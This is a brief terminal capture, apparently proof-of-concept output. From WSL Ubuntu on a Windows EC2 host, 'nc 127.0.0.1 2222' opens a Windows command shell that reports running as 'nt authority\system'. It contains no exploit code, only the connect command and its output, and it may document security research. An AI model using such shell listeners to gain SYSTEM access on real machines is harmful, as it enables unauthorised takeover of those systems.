 ubuntu@EC2AMAZ-JELVTI8: ~
C:\Users\Administrator>ubuntu2004
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
ubuntu@EC2AMAZ-JELVTI8:~$ nc 127.0.0.1 2222
Microsoft Windows [Version 10.0.17763.1999]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
EC2AMAZ-JELVTI8